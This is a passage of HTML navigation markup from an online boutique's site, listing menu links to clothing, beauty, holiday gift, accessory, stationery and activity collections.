            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/holiday">Holiday 2025</a>
      </li>
      
        <li>
          <a href="/collections/new-2025-holiday-gifts"> New 2025 Holiday</a>
        </li>
        
          <li>
            <a href="/collections/gifts-for-her">Gifts for Her</a>
          </li>
          
        
          <li>
            <a href="/collections/gifts-for-him">Gifts for Him</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-decor">Holiday Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-candle">Holiday Candle</a>
          </li>
          
        
          <li>
            <a href="/collections/matches">Matches</a>
          </li>
          
        
          <li>
            <a href="/collections/novelty">Novelty Gifts</a>
          </li>
          
        
          <li>
            <a href="/collections/novelty-socks">Novelty Socks</a>
          </li>
          
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
